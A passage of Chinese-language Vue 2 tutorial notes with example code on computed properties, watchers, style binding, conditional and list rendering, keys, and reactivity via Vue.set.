return this.firstName + '-' + this.lastName;
},
// set什么时候调用?当fullName被修改时
set(value){
console.log('set', value)
const arr = value.split('-')
this.firstName = arr[0]
this.lastName = arr[1]
}
}
}
})
</script>
计算属性简写
只考虑读取,不考虑修改的时候,才能使用简写模式
<body>
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
全名:<span>{{fullName}}</span><br>
<!-- 全名:<span>{{fullName}}</span><br>
全名:<span>{{fullName}}</span><br>
全名:<span>{{fullName}}</span><br> -->
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
computed: {
// 完整写法
/* fullName: {
get() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName;
},
set(value) {
console.log('set', value)
const arr = value.split('-')
this.firstName = arr[0]
this.Name = arr[1]
}
} */
// 只考虑读取,不考虑修改的时候,才能使用简写模式
// 简写 function 就相当于get,fullName就代表计算属性的名字
/* fullName: function () {
console.log('get被调用了')
return this.firstName + '-' + this.lastName;
} */
// fullName是作为返回值的
fullName() {
console.log('get被调用了')
return this.firstName + '-' + this.lastName;
}
}
})
</script>
</body>
js往数组里面删除或者是添加

插值语法可能来自三部分

用户能操作的都是真实DOM


监视属性
简单天气案例
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<!-- <h2>今天天气很{{isHot ? '炎热' : '凉爽'}}</h2> -->
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<!-- 绑定事件的时候: @xxx = yyy yyy可以写一些简单的语句 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
// 只有两个属性的时候,推荐布尔值来表示
isHot:true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
})
</script>
</body>
</html>
天气案例_监视属性
监视属性watch
- 当被监视的属性变化时,回调函数自动调用,进行相关操作
- 监视的属性必须存在,才能进行监视 (监视的属性必须存在)
- 监视的两种写法:(1)new Vue时传入watch配置 (2)通过vm.$watch监视
<body>
<!-- 准备好一个容器 -->
<div id="root">
<!-- <h2>今天天气很{{isHot ? '炎热' : '凉爽'}}</h2> -->
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
data: {
isHot: true
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
/* watch:{
isHot:{
immediate:true, // 初始化时候,让handler调用一下
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue){
console.log('ishot被修改了', newValue, oldValue)
}
}
} */
})
vm.$watch("isHot", {
// 原来配置对象怎么写,这里就怎么写
immediate: true, // 初始化时候,让handler调用一下
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
}
})
</script>
</body>
监视属性 - 写法1:在new Vue中书写
watch:{
isHot:{
immediate:true, // 初始化时候,让handler调用一下
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue){
console.log('ishot被修改了', newValue, oldValue)
}
}
}
监视属性 - vm.$watch() 写法
vm.$watch("isHot", {
// 原来配置对象怎么写,这里就怎么写
immediate: true, // 初始化时候,让handler调用一下
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
}
})
监视函数中的函数handle什么时候调用 ?
- 当isHot发生改变的时候
深度监视
总结
- Vue中的watch默认不监测对象内部值的改变(一层)。
- 配置deep:true可以监测对象内部值改变(多层)。
备注:
- Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
- 使用watch时根据数据的具体结构,决定是否采用深度监视。
<!-- 准备好一个容器 -->
<div id="root">
<!-- <h2>今天天气很{{isHot ? '炎热' : '凉爽'}}</h2> -->
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr>
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
data: {
isHot: true,
numbers: {
a: 1,
b: 1
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽'
}
},
methods: {
changeWeather() {
this.isHot = !this.isHot
}
},
watch: {
isHot: {
// immediate:true, // 初始化时候,让handler调用一下
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
}
},
// 监视多级结构中某个属性的变化
/* 'numbers.a': {
handler() {
console.log('a被改变了')
}
} */
// 监视多级结构中所有属性的变化
numbers:{
deep:true,
handler(){
console.log('numbers改变了')
}
}
}
})
监视属性简写形式
当不需要immediate, 和deep等属性的时候,就可以简写
watch: {
// 正常写法
/* isHot: {
// immediate:true, // 初始化时候,让handler调用一下
// deep:true, // 深度监视
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
}
}, */
// 简写
/* isHot(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
} */
}
// 正常的写法
/* vm.$watch('isHot', {
// immediate:true, // 初始化时候,让handler调用一下
// deep:true, // 深度监视
// handler什么时候调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('ishot被修改了', newValue, oldValue)
}
}) */
vm.$watch('isHot', function () {
console.log('ishot被修改了', newValue, oldValue)
})
姓名案例 watch
computed.和watch之间的区别:
- 1,computed能完成的功能,watch都可以完成。
- 2.watch能完成的功能,computed.不一定能完成,例如:watch可以进行异步操作。
在使用computed和watch的两个小原则
- 1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象。
- 2.所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等 Promise的回调函数),最好写成箭头函数,这样this的指向才是vm或组件实例对象。
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
全名:<span>{{fullName}}</span><br>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
fullName: '张-三'
},
watch: {
// 新的姓 + 旧的名字
firstName(newValue) {
// 箭头函数,没有自己的this,就往外面找,就找到了firstName中的this,即vm
setTimeout(() => {
this.fullName = newValue + '-' + this.lastName
}, 1000);
},
lastName(newValue) {
this.fullName = this.firstName + '-' + newValue
}
}
})
</script>
绑定样式
class样式
- 写法:class="xxx”xxx可以是字符串、对象、数组。
- 字符串写法适用于:类名不确定,要动态获取。
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
style样式
:sty1e="{fontsize:xxx)“其中xxx是动态值。
:style=”[a,b]"其中a、b是样式对象(key是真实存在的,不能瞎写)
<!-- 准备好一个容器 -->
<div id="root">
<!-- 绑定class样式 -- 字符串写法,适用于样式的类名不确定,需要动态决定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div><br><br>
<!-- 绑定class样式 -- 数组写法,适用于:要绑定的样式个数不确定,名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div><br><br>
<!-- 绑定class样式 -- 对象写法,适用于:要绑定的样式个数确定,名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div><br><br>
<!-- 绑定style样式 -- 对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div><br><br>
<!-- 绑定style样式 -- 数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div><br><br>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
name: '尚硅谷',
mood: 'normal',
classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj: {
atguigu1: true,
atguigu2: false,
},
styleObj: {
fontSize: '40px',
color: 'red',
},
styleObj2: {
backgroundColor: 'orange'
},
styleArr: [
{
fontSize: '40px',
color: 'red',
},
{
backgroundColor: 'orange'
}
]
},
methods: {
changeMood() {
// 想要随机切
const arr = ['happy', 'sad', 'normal']
const index = Math.floor(Math.random() * 3)
this.mood = arr[index]
}
},
})
</script>
条件渲染
总结:
1、v-if
写法:
(1).v-if=“表达式”
(2).v-else-if=“表达式”
(3).v-else=“表达式”
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2、v-show
写法:V-show=“表达式”
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<body>
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<h2 v-show="false">欢迎来到{{name}}</h2>
<h2 v-show="1 === 1">欢迎来到{{name}}</h2>
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div> -->
<!-- <div>@</div> -->
<!-- 被@打断了,后面的内容都不会被实现 -->
<!-- <div v-else-if="n === 2">React</div> -->
<!-- <div v-else-if="n === 3">Vue</div> -->
<!-- <div v-else>哈哈</div> -->
<!-- <h2 v-show="n === 1">你好</h2>
<h2 v-show="n === 1">尚硅谷</h2>
<h2 v-show="n === 1">北京</h2> -->
<!-- template不会破坏结构,只能配合v-if使用 -->
<template v-if="n===1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 创建Vue实例,一切的开端
new Vue({
// el:document.getElementById("root") 了解 el"element"
// el:'.root'
el: '#root', // el用于指定当前vue实例为哪个容器服务,值通常为css选择器字符串
data: {
// data中用于存储容器,数据供el所指定的容器去使用,值我们暂时先写成一个对象
name: '尚硅谷',
a: false,
n: 0
}
})
</script>
</body>
列表渲染

v-for指令
1.用于展示列表数据
2.语法:v-for=“(item,index)in xxx” :key=“yyy”
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息</h2>
<ul>
<li v-for="(value,key) in car" :key="key">
{{key}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串</h2>
<ul>
<!-- 首先保证key是唯一的 -->
<li v-for="(char,index) in str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>遍历指定次数</h2>
<ul>
<!-- 首先保证key是唯一的 -->
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 创建Vue实例,一切的开端
new Vue({
el: '#root',
data: {
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70w',
color: 'black'
},
str: 'hello'
}
})
</script>
</body>
key的原理
面试题:react、vue中的key有什么作用?(key的内部原理)
- 1,虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当状态中的数据发生变化时,Vue会根据【新数据】生成[新的虚拟DOM]
随后Vue进行[新虚拟DOM]与[旧虚拟DOM]的差异比较,比较规则如下:
- 旧虚拟DOM中找到了与新虚拟DOM相同的key:
①若虚拟D0M中内容没变,直接使用之前的真实DOM
②若虚拟D0M中内容变了,则生成新的真实D0M,随后替换掉页面中之前的真实D0M.
- 旧虚拟D0M中未找到与新虚拟D0M相同的key
创建新的真实DOM,随后渲染到到页面。


- 2、用index作为key可能会引发的问题:
1、若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实D0M更新=>界面效果没问题,但效率低。
2,如果结构中还包含输入类的D0州:
会产生错误DOM更新 ===>界面有问题。


- 3、开发中如何选择key?
1.最好使用每条数据的唯一标识作为key,比如id、手机号、身份证号、学号等唯一值。
2,如果不存在对数据的逆序添加、逆序删除等破环顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
<body>
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 创建Vue实例,一切的开端
new Vue({
el: '#root',
data: {
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
},
methods: {
add(){
const p = {id:'004', name:'老刘', age:40}
this.persons.unshift(p)
}
},
})
</script>
</body>
实现原理图 - index作为key

实现原理图 - id作为key

一开始arr是没有push的,但是其可以一层层往上面找, 找到了原型对象上面的push方法
数据劫持

列表的过滤
使用监视和计算属性来实现效果是完全不一样的
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) in filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 创建Vue实例,一切的开端
// 用watch实现
/* new Vue({
el: '#root',
data: {
keyWord: "",
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '周杰伦', age: 22, sex: '男' }
],
filPersons: [
]
},
watch: {
// 监视keyword,本案例我们只需要一个新值,旧值我们不关心
keyWord: {
immediate: true,
handler(val) {
// console.log("KeyWord被改变了", val) 检测
// 过滤出来的新数组应该返回给其它才行
this.filPersons = this.persons.filter((p) => {
return p.name.indexOf(val) !== -1
})
}
}
}
}) */
// 用computed实现
new Vue({
el: '#root',
data: {
keyWord: "",
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '周杰伦', age: 22, sex: '男' }
]
},
computed: {
filPersons() {
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>
</body>
列表的排序
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType=2">年龄升序</button>
<button @click="sortType=1">年龄降序</button>
<button @click="sortType=0">原顺序</button>
<ul>
<li v-for="(p,index) in filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, // 0 原顺序, 1降序 2升序
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '周杰伦', age: 19, sex: '男' }
]
},
// 用computed实现
computed: {
filPersons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
// 判断是否需要排序
if (this.sortType) {
// 前面获取到的是对象
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age-p1.age : p1.age-p2.age
})
}
return arr
}
}
})
</script>
</body>
更新时的一个问题
<body>
<div id="root">
<h2>人员列表(遍历数组)</h2>
<button @click="updateMei" s>更新马冬梅信息</button>
<ul>
<li v-for="(p,index) in persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
persons: [
// 因为里面有很多内容,所以里面最好存的就是对象
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '周杰伦', age: 19, sex: '男' }
]
},
methods: {
updateMei() {
// 奏效
/* this.persons[0].name = '马老师'
this.persons[0].age = 50
this.persons[0].sex = '男' */
// 直接操作了数组的索引值,用赋值的方法来,不奏效
// this.persons[0] = { id: '001', name: '马老师', age: 50, sex: '男' }
this.persons.splice(0, 1, { id: '001', name: '马老师', age: 50, sex: '男' });
}
}
})
</script>
</body>

Vue检测数据改变的原理_对象
<body>
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data: {
name: '尚硅谷',
address: '上海'
}
})
</script>
</body>
模拟一个数据监测
<body>
<script type="text/javascript">
let data = {
name: '尚硅谷',
address: '北京',
}
//创建一个监视的实例对象,用于监视data中属性的变化 创建实例对象
const obs = new Observer(data)
console.log(obs)
//准备一个vm实例对象
let vm = {}
vm._data = data = obs
function Observer(obj) {
//汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj)
//遍历
keys.forEach((k) => {
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
obj[k] = val
}
})
})
}
</script>
</body>
Vue.set的使用
<body>
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr>
<h1>学生信息</h1>
<button @click="addSex">添加一个性别属性,默认值是男</button>
<h2>学生姓名:{{student.name}}</h2>
<!-- 判断学生是否有性别,v-if -->
<h2 v-if="student.sex">学生性别:{{student.sex}}</h2>
<h2>学生年龄:真实{{student.age.rAge}},对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}-{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
school: {
name: '尚硅谷',
address: '北京',
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
}
},
})
</script>
</body>
Vue检测数据改变的原理_数组
在数组里面放了很多对象
<body>
<div id="root">
<h1>学校信息</h1>
<h2>学校名称:{{school.name}}</h2>
<h2>学校地址:{{school.address}}</h2>
<h2>校长是:{{school.leader}}</h2>
<hr>
<h1>学生信息</h1>
